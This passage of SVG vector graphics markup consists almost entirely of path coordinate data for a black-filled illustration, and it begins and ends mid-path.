33.8725 17.7506 33.257 17.7753 32.8261C17.9477 32.9123 18.1325 32.9615 18.1325 32.9615C18.1325 32.9615 18.1571 32.7276 18.1694 32.6415C18.2926 31.4228 18.5513 30.1425 19.549 28.8377C19.4259 30.2656 19.1302 31.4597 18.6745 32.2845L18.3665 32.8384L18.9701 32.6292C19.2288 32.543 19.4628 32.4076 19.6599 32.2229C19.4505 33.3554 18.9331 34.4018 18.268 34.4018C18.0955 34.4018 17.9108 34.3402 17.726 34.2048L17.455 34.0202L17.3441 34.3279C17.147 34.9311 17.2949 35.325 17.4673 35.5589C17.689 35.8667 18.0832 36.0513 18.5143 36.0513C18.8592 36.0513 19.1549 35.9775 19.4259 35.8544C18.8223 36.6053 17.8369 37.2823 17.0608 37.2823C16.8637 37.2823 16.7898 37.2085 16.7406 37.1592C16.6051 36.9869 16.5927 36.6422 16.642 36.396L16.7036 36.0636L16.371 36.1006C16.0877 36.1252 15.7551 36.3222 15.4841 36.6053C15.1885 36.9254 15.016 37.307 15.016 37.6886C15.016 38.1933 15.1639 38.6241 15.4595 38.9442C15.5211 39.0057 15.595 39.0796 15.6689 39.1288C15.09 39.4489 14.7574 39.9782 14.7574 40.606C14.7574 41.1846 15.0284 41.7016 15.5211 42.0832C15.9522 42.4156 16.5065 42.6126 17.0485 42.6126C17.8984 42.6126 18.6375 42.3664 19.2781 41.8863C19.6476 41.6032 19.9432 41.2708 20.1649 40.963C20.1896 42.3418 20.4606 43.4866 20.9656 44.4714L21.1873 44.9022L21.4091 44.4714C21.9141 43.4866 22.1728 42.3418 22.2097 40.963C22.4314 41.2708 22.7271 41.6032 23.0966 41.8863C23.7248 42.3664 24.4762 42.6126 25.3262 42.6126C25.8682 42.6126 26.4225 42.4156 26.8536 42.0832C27.3463 41.7016 27.6173 41.1723 27.6173 40.606C27.6173 39.9782 27.2847 39.4489 26.7058 39.1288C26.7797 39.0673 26.8536 39.0057 26.9152 38.9442C27.2108 38.6364 27.3586 38.1933 27.3586 37.6886C27.3586 37.307 27.1985 36.9254 26.8905 36.6053C26.6195 36.3222 26.2993 36.1375 26.0036 36.1006C25.9174 36.1006 25.6711 36.0636 25.6711 36.0636L25.7327 36.396C25.7819 36.6422 25.7696 36.9869 25.6341 37.1592C25.5972 37.2085 25.5109 37.2823 25.3138 37.2823C24.5378 37.2823 23.5524 36.6053 22.9488 35.8544C23.2198 35.9775 23.5154 36.0513 23.8603 36.0513C24.2915 36.0513 24.6856 35.8667 24.9074 35.5589C25.0675 35.325 25.2276 34.9311 25.0305 34.3279L24.9197 34.0202L24.6487 34.2048C24.4639 34.3402 24.2791 34.4018 24.1067 34.4018C23.4415 34.4018 22.9242 33.3554 22.7148 32.2229C22.9118 32.4076 23.1459 32.543 23.4046 32.6292L24.0081 32.8384L23.7002 32.2845C23.2444 31.4597 22.9488 30.2533 22.8256 28.8377C23.8234 30.1425 24.0944 31.4228 24.2052 32.6415C24.2052 32.7153 24.2422 32.9615 24.2422 32.9615C24.2422 32.9615 24.427 32.9123 24.5994 32.8261C24.6364 33.257 24.5132 33.8725 24.5132 33.8725C24.5132 33.8725 24.7226 33.8478 24.8581 33.8232C25.3754 33.7001 25.7573 33.4047 26.016 32.9615C26.2131 33.1339 26.4471 33.3185 26.6935 33.5401C27.8883 34.5618 29.3788 35.8174 29.7237 36.1991C29.9208 36.4206 29.8961 36.6545 29.8592 36.8146C29.8468 36.8146 29.8222 36.8146 29.7976 36.8146C29.6867 36.8146 29.5882 36.7653 29.4527 36.7038C29.2925 36.6299 29.0831 36.5437 28.8491 36.5437C28.3933 36.556 27.9868 36.8146 27.8144 37.1962C27.6543 37.5408 27.6789 37.9471 27.876 38.2179C27.8144 38.2918 27.7774 38.3779 27.7774 38.4887C27.7774 38.6488 27.8637 38.8703 28.1347 38.9442C28.1347 39.2027 28.2332 39.4612 28.4056 39.6336C28.6027 39.8305 28.8737 39.9413 29.194 39.9413C29.428 39.9413 29.8345 39.8182 29.8345 39.8182L29.6867 39.5474C29.5759 39.3504 29.5512 39.0796 29.5389 38.8088C29.7853 38.6611 29.9577 38.4395 30.0316 38.144C30.1178 38.144 30.2164 38.144 30.3149 38.144C30.5736 38.144 30.9555 38.1194 31.3373 38.0332C31.362 38.0702 31.3743 38.1194 31.3989 38.1564C31.5837 38.538 31.8054 38.9811 32.1749 39.3381C32.0148 39.8798 32.1257 40.4337 32.5322 40.7415C32.5075 41.0615 32.4459 41.2831 32.3104 41.4801L32.1257 41.7632C32.1257 41.7632 32.5322 41.9232 32.8647 41.9232C33.4314 41.9232 33.8502 41.5662 33.8871 41.0246C34.0965 40.9507 34.1951 40.7661 34.2074 40.606C34.2074 40.5199 34.1828 40.4337 34.1335 40.3722C34.1581 40.3475 34.1828 40.3229 34.1951 40.2983C34.4414 40.0152 34.4907 39.5474 34.3059 39.1535C34.1212 38.7595 33.764 38.5257 33.3082 38.5257C33.2836 38.5257 33.2466 38.5257 33.222 38.5257C33.185 38.4641 33.1481 38.4149 33.1234 38.3533C33.0126 38.1563 32.7785 37.8117 32.7785 37.8117C33.2836 38.2671 33.727 38.501 34.2936 38.5749C34.3799 38.9319 34.6385 39.2519 34.9834 39.412C35.0204 39.6828 35.0081 39.929 34.9342 40.1506L34.811 40.4583C34.811 40.4583 35.0943 40.4829 35.2544 40.4829C35.624 40.4829 35.9565 40.3475 36.166 40.1013C36.3384 39.8921 36.4246 39.6336 36.363 39.3012C36.5724 39.1535 36.6217 38.9442 36.5971 38.7965C36.5848 38.7103 36.5355 38.6364 36.4739 38.5872C36.4739 38.5872 36.4739 38.5626 36.4862 38.5503C36.634 38.0702 36.4493 37.5409 36.0181 37.27C35.8457 37.1592 35.6363 37.0977 35.4269 37.0977C35.1682 37.0977 34.9342 37.1839 34.7248 37.3439C34.5153 37.2085 34.3429 37.1469 34.1581 37.0854C34.0842 37.0608 33.9241 37.0361 33.7147 36.9377C34.1212 36.8884 34.3306 36.7284 34.774 36.5314C34.9465 36.6791 35.2421 36.8515 35.6979 36.8515C35.8087 36.8515 35.9196 36.8515 36.0428 36.8146C36.2645 36.9992 36.4616 37.2331 36.5478 37.4424L36.671 37.7501L36.9297 37.5409C37.2499 37.2947 37.4347 36.95 37.4347 36.6176C37.4347 36.3345 37.3115 36.0636 37.0652 35.879C37.0652 35.7928 37.0652 35.6943 37.0159 35.6205C36.942 35.4851 36.7942 35.362 36.5848 35.4112C36.5478 35.202 36.4493 35.005 36.3138 34.8573C36.1044 34.6357 35.821 34.5003 35.4885 34.5003C34.9342 34.5003 34.5646 34.8942 34.4414 35.2266C34.0226 35.2266 33.5176 35.3004 33.1604 35.4235C32.6923 35.5836 32.3104 35.682 32.0641 35.682C31.8793 35.682 31.83 35.6205 31.7808 35.5836C31.9286 35.4974 32.0271 35.362 32.0271 35.362C32.0271 35.362 31.8054 35.2389 31.7192 35.1896C31.5221 35.0788 31.1279 34.7711 30.9801 34.6111C31.0786 34.5864 31.1772 34.5003 31.1772 34.5003L30.8692 34.2664C30.7214 34.1556 30.2903 33.8355 30.1055 33.5893C30.2164 33.5524 30.2903 33.4785 30.2903 33.4785L30.0193 33.257C29.8099 33.0846 29.428 32.7523 29.3049 32.6168C29.4404 32.5922 29.5143 32.5061 29.5143 32.5061L29.2433 32.2722C29.0585 32.1121 28.8121 31.8659 28.5288 31.5828C29.0462 31.5582 29.4896 31.4351 29.9454 31.2381C30.0932 31.1643 30.278 31.0165 30.278 31.0165C30.278 31.0165 29.6744 30.6472 29.2433 30.2164C29.5759 30.1056 29.7606 29.921 29.7606 29.921C29.7606 29.921 29.2063 29.7117 28.5042 29.1208C28.7875 29.0716 28.9476 28.9485 28.9476 28.9485C28.9476 28.9485 28.1223 28.3083 27.8144 27.7913C28.0731 27.7298 28.1593 27.5944 28.1593 27.5944C28.1593 27.5944 27.9252 27.4343 27.8144 27.3605C27.4325 27.1143 26.2377 25.871 25.7942 24.5661C25.5725 23.926 25.2399 22.9535 23.6879 22.9535C23.614 22.9535 23.5401 22.9535 23.4662 22.9535C23.4908 22.855 23.5647 22.6211 23.6386 22.3257C24.0205 22.7688 24.5748 23.0273 25.2523 23.0273C25.3385 23.0273 25.437 23.0273 25.5232 23.0027C25.6711 23.8029 25.9297 24.4553 26.1391 24.8862C26.4348 25.4893 26.8043 26.0187 27.1123 26.2649L27.3094 26.4249L27.4572 26.2156C27.5557 26.0925 27.6543 25.9079 27.7528 25.6863C28.418 28.493 29.3418 29.4532 30.0316 29.7486L30.4874 29.9456L30.3642 29.4655C30.3149 29.2685 30.2533 28.9854 30.1794 28.6407C30.7584 29.8963 31.5467 30.9181 32.5814 31.7305L32.8524 31.9398L32.9756 31.6197C33.3328 30.6349 33.3205 29.1577 32.951 27.1143C32.914 26.905 32.8771 26.708 32.8278 26.4988C32.8771 26.6219 32.914 26.7203 32.951 26.7942C33.5422 28.0991 34.0842 28.9485 34.6508 29.4901C35.1805 29.9948 35.7595 30.2287 36.4616 30.2287C36.6464 30.2287 36.8434 30.2164 37.0528 30.1795L37.8412 30.0687L37.1268 29.724C36.4 29.367 35.1066 26.8804 34.0226 24.7877C35.6486 26.8434 37.0405 27.5697 38.9005 28.0744L39.2454 28.1729L39.2085 27.8159C39.1223 27.0035 38.8636 25.7232 38.1368 24.2583C37.8166 23.5936 37.4224 22.9658 36.9789 22.3626C37.8781 22.7688 38.6542 22.9658 39.3193 22.9658C39.9845 22.9658 40.5511 22.7688 41.0315 22.3749L41.5366 21.9564L40.8837 21.9318C40.2678 21.9071 39.1962 21.3901 37.8781 20.4915" fill="black"/>
<path d="M20.941 6.372C21.0642 6.372 21.175 6.27351 21.175 6.1381C21.0272 6.1381 20.8671 6.16272 20.7069 6.19966C20.7316 6.29814 20.8301 6.38431 20.9287 6.38431M19.9432 6.38431C20.0295 6.85209 20.436 7.19677 20.9287 7.19677C21.4707 7.19677 21.9141 6.76592 21.9387 6.22428C21.8279 6.19966 21.717 6.18735 21.6185 6.17503C21.6062 6.54434 21.2982 6.83978 20.9287 6.83978C20.5961 6.83978 20.3251 6.60589 20.2635 6.29814C20.2142 6.29814 20.1773 6.32276 20.1403 6.32276C20.0787 6.33507 20.0171 6.35969 19.9556 6.372M24.119 13.2287C24.0451 13.2287 23.9835 13.2533 23.9096 13.2533C23.5647 13.2533 23.2321 13.0933 23.1705 12.8348C23.2937 12.9332 23.5647 13.0317 23.8357 13.0317C24.0451 13.0317 24.2545 12.9825 24.4146 12.8471C23.9342 11.4683 25.1414 8.78476 24.3777 7.54145C24.3777 7.54145 24.3531 7.54145 24.3284 7.54145C24.2299 7.54145 23.9958 7.51683 23.8603 7.3568H23.8727C24.661 7.3568 25.1414 6.67975 24.7472 6.08886C24.5255 6.23658 24.2422 6.34738 23.9835 6.34738C23.8727 6.34738 23.7741 6.32275 23.6756 6.28582C24.5132 6.12579 24.4393 5.46105 24.0821 5.25178C23.7864 5.42412 23.3923 5.48567 22.9365 5.48567C22.1358 5.48567 21.1504 5.31333 20.2635 5.31333C20.0541 5.31333 19.857 5.31333 19.6599 5.35026C19.2042 5.3995 19.0071 5.57184 19.0071 5.85497C19.0071 6.08886 19.3027 6.23658 19.4752 6.23658C19.7831 6.23658 20.5838 5.92883 21.212 5.92883C21.8032 5.92883 22.9119 6.18734 23.2568 6.2612C23.1705 6.31044 23.0104 6.38431 22.7764 6.38431C22.7025 6.38431 22.6162 6.38431 22.53 6.34738C22.4068 6.32276 22.2836 6.29814 22.1728 6.27352C22.1358 6.92595 21.5815 7.44297 20.9164 7.44297C20.3128 7.44297 19.8077 7.01212 19.6846 6.43355C19.5983 6.44586 19.5244 6.45817 19.4628 6.45817C19.4382 6.45817 19.4012 6.45817 19.3766 6.45817C19.4259 6.79054 19.5244 7.04905 19.6599 7.18446C19.8693 7.39373 20.1773 7.54145 20.4852 7.67686C21.0395 7.93537 21.6677 8.23081 21.6677 9.00634C21.6677 9.5726 21.3721 9.89266 20.8301 9.89266C20.7069 9.89266 20.5838 9.88035 20.4606 9.85573C21.1627 10.8651 19.7461 12.367 18.9208 12.8348C19.1056 13.1056 19.4259 13.2164 19.7708 13.2164C20.1896 13.2164 20.6454 13.0563 20.9656 12.8224C20.8548 13.1794 20.3374 13.4749 19.7954 13.4749C19.5737 13.4749 19.352 13.4256 19.1426 13.3272C17.7876 14.6074 17.8738 15.7645 17.2949 16.6016H17.4181C18.1448 16.6016 19.6107 16.5524 19.6107 14.8044C19.6107 16.3677 21.1997 17.4387 21.1997 17.4387C21.1997 17.4387 22.7887 16.38 22.7887 14.8044C22.7887 16.5031 24.4146 16.6385 24.9197 16.6385C25.0059 16.6385 25.0675 16.6385 25.0675 16.6385C24.5378 15.4691 24.1437 14.0288 24.0821 13.241M18.7977 9.25254C18.5759 9.37564 18.3419 9.51105 18.0093 9.58491C17.8861 9.60953 17.7753 9.63415 17.6644 9.63415C17.1963 9.63415 16.913 9.35102 17.0239 8.98172C17.0239 8.98172 17.3318 9.12944 17.6521 9.12944C17.763 9.12944 17.8861 9.11713 17.9847 9.06789C18.4404 8.85862 18.9085 8.53856 19.586 8.53856C19.6599 8.53856 19.7338 8.53856 19.8077 8.53856C20.1034 8.56318 20.2512 8.68628 20.3497 8.79707C20.2019 8.77245 20.0171 8.76014 19.8447 8.76014C19.6846 8.76014 19.5614 8.77245 19.4505 8.79707C19.1303 8.88324 18.9085 9.03096 18.7977 9.24023M33.6038 7.19677C33.2097 7.51683 32.68 7.94768 32.1626 8.36622C31.6453 8.78476 31.2388 9.11713 30.9185 9.37564C30.8569 9.65877 30.7707 9.91728 30.6845 10.1512C31.2757 9.64646 32.2365 9.00634 33.3082 8.94479H33.3452C34.7125 7.92306 36.0921 6.90133 36.5232 6.58127C36.1906 6.90133 34.8603 8.02154 33.5546 9.10482V9.15406C33.6285 9.59722 33.6038 10.0281 33.5176 10.4343C34.6262 9.58491 35.7718 8.66166 36.0674 8.35391C36.7326 7.65224 37.1268 6.92595 37.3239 5.95345C37.2623 5.95345 37.2007 5.95345 37.1391 5.95345C36.2152 5.95345 35.1682 6.31044 34.2813 6.80285C34.0719 6.91364 33.8379 7.04905 33.6162 7.19677M38.5803 13.0563C39.7751 12.3793 40.428 11.7884 40.2802 11.0375C39.6889 11.456 37.6072 12.2562 36.166 12.7855C37.1268 12.8348 37.9151 12.9332 38.5803 13.044M33.4314 10.7544C33.2713 11.3083 33.0003 11.8007 32.7046 12.1823C32.7046 12.1823 32.7293 12.1823 32.7416 12.1823C34.6632 11.4068 37.5209 10.2866 38.9006 9.8188C37.9644 10.2866 35.5747 11.2837 33.8748 11.9731C34.0473 11.9484 34.2074 11.9484 34.3675 11.9484C34.9588 11.9484 35.4638 12.0962 36.0674 12.4285L36.1536 12.4778C37.0159 12.0346 39.0114 10.7913 39.6889 9.43719C39.5041 9.40026 39.2824 9.36333 38.9498 9.36333C38.3709 9.36333 37.484 9.47412 36.0428 9.85573C35.1559 10.0896 34.2074 10.4589 33.4437 10.779M34.3183 10.1512C34.8479 9.9419 35.4269 9.75725 35.9812 9.60953C36.4616 9.48643 36.8927 9.38795 37.2869 9.30178C38.0999 8.4647 38.3216 7.87382 38.0383 7.24601C37.6934 7.75072 36.7572 8.41546 35.3284 9.33871C35.0327 9.58491 34.6878 9.85573 34.3183 10.1389M27.6173 22.892C27.4818 22.6089 27.3586 22.3012 27.2478 21.9442C27.2724 23.4952 27.297 25.4894 27.297 25.4894C27.297 25.4894 27.1246 23.5075 27.0014 21.9934C26.9152 22.1288 26.829 22.2519 26.7181 22.375C26.4717 22.6335 26.1761 22.8182 25.8559 22.9167C26.1515 24.5293 26.9398 25.711 27.3586 26.0434C27.5927 25.711 27.9992 24.8863 28.11 23.6799C27.9376 23.446 27.7774 23.1875 27.6296 22.892M27.2231 13.9796C27.1616 13.8688 27.1123 13.7334 27.0876 13.6226C26.8536 12.6624 27.0137 11.5053 27.5311 10.5205C28.1593 9.33871 29.2556 8.40315 30.6968 7.78765L30.7584 7.76303C32.3967 6.28583 33.6901 5.47336 34.7248 4.77169C33.6162 5.67032 32.3967 6.58127 31.0294 7.86151V7.98461C31.0787 8.31698 31.0663 8.64935 31.0048 8.98172C32.0764 8.10771 33.6038 6.8644 33.998 6.55665C34.6385 6.05193 35.4146 4.96865 35.6609 4.11926C32.6061 4.37777 29.8715 6.32276 28.5288 7.45528C26.2008 9.4495 25.2153 12.4285 27.2108 13.9673M37.1144 20.2577C36.634 20.1346 35.7225 19.8268 35.1805 19.6422L34.9342 19.6791C34.8479 19.6914 34.774 19.7037 34.6878 19.7161C35.0204 20.073 35.2791 20.3562 35.3284 20.3931C35.8334 20.8486 36.3015 21.341 36.7203 21.8457C37.8043 22.3873 38.6788 22.6458 39.4056 22.6458C40.0338 22.6458 40.5388 22.4612 40.9576 22.1165C39.9599 22.0796 38.3216 20.9963 37.3854 20.3192C37.2992 20.2946 37.213 20.2823 37.1268 20.2577M37.9274 17.4264C37.5209 17.2171 36.7695 16.934 36.0674 16.6755C35.587 16.8601 34.9219 17.0078 34.269 17.0078C34.1458 17.0078 34.035 17.0078 33.9118 16.9955C35.9196 17.8203 39.0114 19.1129 40.4403 19.7776C39.0114 19.236 35.9073 18.0419 33.8995 17.2664C34.5154 17.8695 34.9711 18.6081 35.1559 19.3714C35.6733 19.5437 36.6956 19.9007 37.2007 20.0238C37.9398 20.2085 38.6172 20.2823 39.1962 20.2823C40.0954 20.2823 40.7606 20.1223 41.0808 20.0115C40.7606 19.2236 39.7135 18.325 37.9398 17.4387M35.1929 20.5901C35.1929 20.5901 34.8356 20.2085 34.4045 19.753C34.3429 19.753 34.2936 19.753 34.2321 19.753C33.5915 19.753 32.9387 19.6176 32.2981 19.3591C34.1212 21.6118 37.2746 25.5018 38.4817 27.0651C37.0529 25.4156 34.1212 21.9442 32.0764 19.4822C32.2612 19.8145 32.409 20.1469 32.5199 20.4793C32.7046 21.0578 32.7662 21.6364 32.7046 22.215C35.1066 26.1049 36.6833 27.1144 39.0607 27.7668C38.839 25.7356 37.7919 22.9413 35.1805 20.5777M30.2041 21.5749C30.9308 24.4062 32.0395 28.6285 32.6061 30.6843C31.9779 28.7639 30.7091 24.4308 29.9085 21.6733C29.9331 21.8949 29.9454 22.1042 29.9454 22.3135C29.9454 23.1875 29.7483 23.8768 29.3541 24.4308L29.3172 24.48C29.8715 26.7204 30.3273 29.4779 32.8524 31.4721C33.5915 29.4163 32.4706 25.3048 31.7685 22.8551C31.2018 22.5843 30.6722 22.1411 30.2041 21.5749ZM33.6408 24.32C33.5299 24.1107 33.3452 23.7537 33.1481 23.3598C32.9879 23.1136 32.8155 22.8551 32.643 22.572C32.6307 22.6705 32.6061 22.7689 32.5814 22.8551L32.5199 23.1013L32.2735 23.0274C32.1996 23.0028 32.1257 22.9782 32.0518 22.9536C32.175 23.3844 32.3105 23.8522 32.4336 24.3446C32.7909 25.3417 33.1358 26.3019 33.2713 26.6097C34.4538 29.2071 35.3899 29.8964 36.5601 29.8964C36.7449 29.8964 36.9297 29.8841 37.1144 29.8472C36.2645 29.4286 34.8726 26.7081 33.6408 24.3077M29.2063 25.1448C29.1571 24.9355 29.1078 24.7262 29.0585 24.5293L28.9969 24.4923C28.7506 24.3323 28.5288 24.1477 28.3194 23.9138C28.2578 24.4185 28.1347 24.8616 28.0115 25.2186C28.689 28.3454 29.6621 29.2071 30.2164 29.4533C30.1179 29.0347 29.9454 28.1853 29.773 27.2498C29.5389 26.5235 29.3665 25.8095 29.2063 25.1448ZM26.9891 21.3656C26.7181 21.6118 26.3362 21.7718 25.9421 21.7718C25.7204 21.7718 25.4986 21.7226 25.2892 21.6241C24.9936 21.9319 24.5132 22.0796 24.1313 22.0796C24.0451 22.0796 23.9589 22.0796 23.8727 22.055C24.1683 22.4366 24.6364 22.7197 25.3385 22.7197C26.1392 22.7197 26.8043 22.0919 26.9891 21.3656ZM32.4829 12.0715C33.0742 11.3206 33.493 10.225 33.3328 9.16637C32.2612 9.22792 31.2388 9.92959 30.5736 10.5697C30.9185 10.7297 31.2142 11.0375 31.362 11.456L32.8278 9.74494C32.643 9.97883 32.0148 10.9267 31.5467 11.6284C31.904 11.6776 32.2365 11.8253 32.4829 12.0715ZM25.2276 21.3164C25.474 21.4641 25.7204 21.5256 25.9544 21.5256C26.4964 21.5256 26.9645 21.1933 27.1492 20.7255C27.4079 20.9347 27.7035 21.0332 27.9869 21.0332C28.5904 21.0332 29.1694 20.6147 29.2802 19.8761C29.502 20.0115 29.736 20.073 29.9577 20.073C30.7461 20.073 31.4482 19.3098 31.2388 18.4112C31.2881 18.4112 31.3373 18.4112 31.3866 18.4112C32.5691 18.4112 33.0988 17.2171 32.5075 16.3431C33.5422 15.9984 33.6901 14.4104 32.4829 13.8934C33.0742 12.884 32.372 11.8623 31.362 11.8623C31.3127 11.8623 31.2757 11.8623 31.2265 11.8623C31.1402 11.0498 30.4751 10.6559 29.9208 10.6559C29.2556 10.6559 28.6028 11.1729 28.6028 11.9731C27.6912 11.9731 27.3094 12.7855 27.3094 13.2779C27.3094 13.8196 27.7528 14.4474 28.4919 14.5705C28.6151 14.2627 28.8245 13.9427 29.2186 13.7703C29.0216 13.1548 29.3295 12.6501 29.5389 12.3054C29.5882 12.2316 29.8345 11.7638 29.8345 11.7638C29.8345 11.7638 30.1671 12.17 30.2287 12.2316C30.512 12.527 30.9062 12.9579 30.8569 13.598C31.4851 13.7457 31.7685 14.2627 31.9655 14.6197C32.0025 14.6936 32.2858 15.1367 32.2858 15.1367C32.2858 15.1367 31.7685 15.2352 31.6822 15.2475C31.4728 15.2968 31.2388 15.346 30.9924 15.346C30.9062 15.346 30.8323 15.346 30.7584 15.3337C30.8446 16.22 30.6229 17.0202 30.0686 17.7341C28.8614 19.2975 26.3732 20.0238 24.3407 20.0854C24.3038 20.2823 24.2668 20.4423 24.2299 20.5654C24.1437 20.8363 24.0082 21.3287 23.8727 21.8088C23.9589 21.8334 24.0451 21.8334 24.1437 21.8334C24.5625 21.8334 25.0305 21.6487 25.24 21.3164M36.0551 13.0071C35.7718 13.4872 35.3407 13.9057 34.7864 14.2258C34.7001 14.275 34.6139 14.3243 34.5154 14.3735C36.7695 14.2996 39.1839 14.2627 40.391 14.2258C39.4179 14.312 36.5725 14.4843 34.6632 14.5951C34.9834 14.6813 35.2914 14.8167 35.5993 15.0013C36.0428 15.2598 36.4493 15.6168 36.7326 15.9615C39.4549 15.5553 40.2802 14.9275 41.2656 14.1519C40.3048 13.6472 38.9498 13.1425 36.0551 13.0071ZM24.8458 18.5466C24.8088 18.6574 24.7719 18.7682 24.7349 18.879C24.6241 19.2113 24.5255 19.5191 24.4639 19.8022V19.8268C27.3094 19.7037 30.8816 18.2388 30.512 15.2598C30.4012 15.2229 30.2903 15.1613 30.1918 15.0998C30.1055 15.1983 30.007 15.2721 29.9085 15.3337C30.0439 17.648 27.4325 18.5097 24.8458 18.5466ZM25.1291 16.8478C25.1784 17.3279 25.0675 17.8203 24.9197 18.3004C26.9275 18.2635 28.4796 17.7464 29.194 16.8601C29.5143 16.4662 29.6744 15.9984 29.6621 15.4568C29.3665 15.5676 29.0955 15.5676 28.923 15.5676C28.8614 15.5676 28.1347 15.5799 28.1347 15.5799C28.1347 15.5799 28.3194 15.0875 28.3441 15.0013C28.3564 14.9521 28.381 14.8905 28.4057 14.829C28.0484 14.7797 27.8021 14.5951 27.8021 14.5951C27.8637 15.0752 27.8021 15.6661 27.5557 16.0354C27.0507 16.7863 26.0406 16.8601 25.1291 16.8601M29.9085 10.4343C30.0316 10.4343 30.1671 10.4466 30.2903 10.4835C30.5613 9.90497 30.9062 8.92017 30.8077 8.02154C28.2825 9.0802 27.2601 11.0006 27.2355 12.6132C27.4325 12.2193 27.8144 11.8623 28.3687 11.7761C28.3933 11.5914 28.4549 11.4191 28.5288 11.2714C28.8245 10.5574 29.2063 10.0281 30.3026 8.76014C29.699 9.60953 29.3911 10.1142 29.1571 10.6313C29.3911 10.5082 29.6498 10.4343 29.9085 10.4343ZM28.5042 15.3337C28.5042 15.3337 28.5658 15.3337 28.6028 15.3337C28.7013 15.3337 28.8122 15.3337 28.9353 15.3337C29.3541 15.3337 29.8345 15.2844 30.1548 14.7674C30.4258 15.0506 30.7214 15.1244 31.0048 15.1244C31.325 15.1244 31.6453 15.0136 31.8916 14.9767C31.6453 14.5828 31.4112 13.8565 30.5736 13.8319C30.8077 13.0317 30.1918 12.5886 29.8961 12.2316C29.6744 12.6378 29.1694 13.2041 29.5636 13.9427C28.7629 14.1396 28.6767 14.9028 28.5165 15.3337M36.5601 16.1461C36.1167 15.5799 35.045 14.7428 33.8502 14.7428C33.7517 14.7428 33.6408 14.7428 33.5299 14.7674C33.5669 14.9151 33.5915 15.0752 33.5792 15.2352C33.5792 15.346 33.5546 15.4568 33.5299 15.5553C34.5277 15.7645 35.895 16.0846 35.895 16.0846C35.895 16.0846 34.4045 15.8999 33.456 15.7892C33.3328 16.0846 33.1234 16.3308 32.8524 16.4908C33.2959 16.7001 33.7886 16.774 34.269 16.774C35.2914 16.774 36.2399 16.417 36.5478 16.1585M38.5433 17.4879C40.2678 17.2664 40.8837 16.7001 41.0192 16.06C40.6374 16.2446 39.4918 16.3308 38.1122 16.3308C37.6811 16.3308 37.213 16.3308 36.7572 16.3062L36.7203 16.3431C36.6464 16.417 36.5355 16.4908 36.4 16.5524C37.1637 16.8355 37.7303 17.0694 38.0506 17.2294C38.2231 17.3156 38.3832 17.4018 38.5433 17.4879ZM34.9219 19.4575C34.7001 18.522 34.0226 17.5249 32.9633 16.8355C33.0372 17.1802 32.9879 17.5495 32.8278 17.8695C32.8278 17.8819 32.8032 17.9065 32.8032 17.9188C33.5053 18.4358 34.503 19.1867 34.503 19.1867C34.503 19.1867 33.4314 18.5589 32.6677 18.1281C32.3967 18.4604 32.0025 18.6574 31.5467 18.6943C32.175 19.1005 33.1481 19.5191 34.2444 19.5191C34.4661 19.5191 34.7001 19.5068 34.9342 19.4575M33.456 14.5335C34.5277 14.2504 35.5747 13.6103 35.9812 12.6378C35.4269 12.33 34.9588 12.1946 34.4045 12.1946C33.9487 12.1946 33.4314 12.2808 32.7539 12.4531C32.9387 12.7855 32.9879 13.1548 32.9017 13.5364C33.8625 13.2656 35.2421 12.8594 35.2421 12.8594C35.2421 12.8594 33.8379 13.4626 32.8032 13.8442C33.0865 14.0165 33.3082 14.2627 33.4314 14.5582M32.3351 22.8551C32.7046 21.4395 32.2858 20.1838 31.4975 19.0759C31.4482 19.3221 31.3497 19.556 31.1895 19.753C31.1156 19.8515 31.0294 19.9253 30.9432 19.9992L32.0887 22.375C32.0887 22.375 31.2634 21.0455 30.7214 20.1469C30.4874 20.2823 30.2287 20.3439 29.97 20.3439C29.8715 20.3439 29.773 20.3439 29.6744 20.3192C30.3273 21.5995 31.2881 22.535 32.3474 22.8428M27.297 21.144C27.5188 21.2548 27.7528 21.3164 27.9992 21.3164C28.11 21.3164 28.2086 21.3164 28.3071 21.2794C28.5904 22.3135 29.0339 23.803 29.0339 23.803C29.0339 23.803 28.7629 22.2765 28.5781 21.2056C28.9477 21.0578 29.2556 20.7624 29.4157 20.3685C29.8099 21.9688 29.8469 23.3475 29.1447 24.32C28.1716 23.6922 27.6543 22.5966 27.297 21.144ZM26.7181 31.2628C26.9891 31.706 27.3217 32.26 27.4079 32.3954C27.297 32.2846 26.8659 31.7922 26.5087 31.3983C26.4841 31.6814 26.4471 31.9399 26.3732 32.1861C26.7181 32.5554 27.1369 32.6785 27.5804 32.7154C27.7651 32.3707 27.6912 31.8414 27.6173 31.4967C27.3217 31.4475 27.0137 31.3736 26.7181 31.2628ZM28.4303 31.3121C27.7405 31.3121 27.0014 31.1397 26.2747 30.8197C26.2993 32.1615 25.9174 33.2324 24.8827 33.491C24.8827 33.491 24.969 32.8755 24.9074 32.6046C25.4001 32.1984 25.8435 31.2998 25.3262 29.9949C25.5479 31.4106 25.166 32.2476 24.5501 32.5308C24.4393 31.4106 24.1929 29.8718 22.8872 28.3207C22.8626 27.9884 22.8626 27.6314 22.8626 27.2744C22.8626 25.8464 23.1952 24.0246 23.4538 23.1875C23.577 23.1875 23.7002 23.1752 23.8234 23.1752C25.166 23.1752 25.4617 23.9507 25.6957 24.6277C26.1638 25.9572 27.371 27.2498 27.8144 27.5452C27.6666 27.5821 27.4941 27.5945 27.334 27.5945C26.5457 27.5945 25.708 27.1882 25.3508 26.4866C24.4762 26.4619 24.0082 26.1665 23.4415 25.6125C23.9096 26.425 24.5255 26.6589 25.2276 26.7451C25.5849 27.4098 26.4102 27.8407 27.3094 27.8407C27.4325 27.8407 27.5557 27.8407 27.6789 27.816C27.9253 28.2592 28.381 28.6285 28.6274 28.8378C28.4303 28.887 28.1716 28.9239 27.8883 28.9239C27.1616 28.9239 26.25 28.6777 25.5725 27.7668H25.5602C24.5994 27.7668 23.9096 27.2005 23.4415 26.8435C23.8357 27.459 24.5871 28.0499 25.5233 28.0869C26.0037 28.7639 26.8782 29.1824 27.8267 29.1824C27.9869 29.1824 28.147 29.1701 28.3071 29.1455C28.6397 29.5025 29.1571 29.8226 29.3541 29.9211C29.0955 30.0565 28.652 30.1426 28.1593 30.1426C27.2231 30.1426 26.1022 29.8349 25.6464 28.9116C25.5972 28.9116 25.5356 28.9116 25.4863 28.9116C24.5501 28.9116 23.9342 28.4192 23.4292 28.0253C23.8973 28.7393 24.6241 29.2317 25.5109 29.2317H25.5233C26.0406 30.0934 27.1492 30.4135 28.0977 30.4135C28.4549 30.4135 28.7875 30.3642 29.0585 30.2904C29.4034 30.6227 29.6005 30.8197 29.9208 31.0166C29.4773 31.2382 28.96 31.3367 28.418 31.3367M26.5457 39.2397C26.5949 39.5844 26.1638 40.4584 25.3754 